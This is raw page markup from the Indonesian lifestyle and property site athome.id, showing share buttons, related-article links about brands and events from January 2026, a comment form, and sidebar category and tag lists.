onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" title="Sharp%20Indonesia"><i class="fab fa-google-plus-g"></i></a><a class="social-sharing-icon button" href="//linkedin.com/shareArticle?mini=true&amp;url=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/&amp;title=Sharp%20Indonesia" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" title="Sharp%20Indonesia"><i class="fab fa-linkedin-in"></i></a><a class="social-sharing-icon button" href="//pinterest.com/pin/create/button/?url=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/&amp;media=https://athome.id/wp-content/uploads/2023/06/Foto-2.jpeg&amp;description=Sharp%20Indonesia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Sharp%20Indonesia"><i class="fab fa-pinterest"></i></a><a class="social-sharing-icon button" href="http://www.tumblr.com/share/link?url=https://athome.id/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/&amp;title=Sharp%20Indonesia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" data-pin-custom="true"><i class="fab fa-tumblr"></i></a></div><div class="col-md-12 col-sm-12 col-xs-12 padding-six-top no-padding-lr related-posts sm-padding-ten-top"><h5 class="text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Artikel Terkait</h5><div class="row"><div id="post-18738" class="post-18738 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-alas-kaki tag-clarks tag-clarks-originals-personalization-corner tag-gaya-hidup-modern tag-store-clarks-ke-14-di-indonesia"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="768" height="359" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman B ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18701" class="post-18701 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis tag-bank-dbs-indonesia tag-dbs-foundation tag-kiat-pensiun-dari-bank-dbs tag-pensiun tag-pensiun-gak-susah-pegasus tag-pensiun-tanpa-cemas tag-retirement-goal-calculator"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimula ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18682" class="post-18682 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-ar-firman-setia-herwanto tag-ar-georgius-budi-yulianto tag-arsitektur tag-asean tag-bluescope-indonesia tag-iai tag-shaping-resilient-futures-heritage-modernity-in-steel-architectural-design tag-steel-architectural-awards-asean-2026"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah  ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div><div id="post-18676" class="post-18676 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cortis tag-k-pop tag-nba"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS D ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div></div></div>
	
	
	<div class="col-md-12 col-sm-12 col-xs-12 padding-six margin-six-top no-padding-lr no-padding-bottom sm-padding-ten-top sm-padding-ten-top border-top-mid-gray">
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sharp-berkomitmen-terhadap-pelestarian-lingkungan-melalui-program-sharp-ecobition-workshop/foto-2-8/#respond" style="display:none;">Cancel Comment</a></small></h5><form action="https://athome.id/wp-comments-post.php" method="post" id="commentform" class="comment-form blog-comment-form row" novalidate><div class="col-md-6"><input id="author" placeholder="Name *" class="input-field medium-input paperio-input-focus-remove" name="author" type="text" value=""  />
<input id="email" maxlength="100" placeholder="Email *" class="input-field medium-input paperio-input-focus-remove" name="email" type="email" value="" />
<input id="url" placeholder="Website" class="input-field medium-input" name="url" type="url" value="" /></div>
<div class="col-md-6"><textarea id="comment" placeholder="Your Comment *" class="input-field medium-input paperio-input-focus-remove" name="comment" required="required"></textarea></div><div class="col-md-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 text-center padding-three-top form-submit"><input name="submit" type="submit" id="submit" class="btn-black btn btn-small alt-font text-uppercase submit paperio-comment-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9796' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(252)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(639)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(788)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Jan 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Jan 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.9178082191781pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.972602739726pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5342465753425pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.698630136986pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.684931506849pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.315068493151pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.86301369863pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3835616438356pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.178082191781pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3835616438356pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.9178082191781pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3835616438356pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.86301369863pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 21.041095890411pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.794520547945pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3835616438356pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.958904109589pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.958904109589pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (81 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.301369863014pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 11.452054794521pt;" aria-label="interior (22 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.246575342466pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.835616438356pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.630136986301pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.958904109589pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3835616438356pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5342465753425pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.821917808219pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.301369863014pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.835616438356pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3835616438356pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.369863013699pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3835616438356pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.958904109589pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.301369863014pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3835616438356pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.068493150685pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.671232876712pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.465753424658pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.821917808219pt;" aria-label="umkm (43 item)">umkm</a></div>
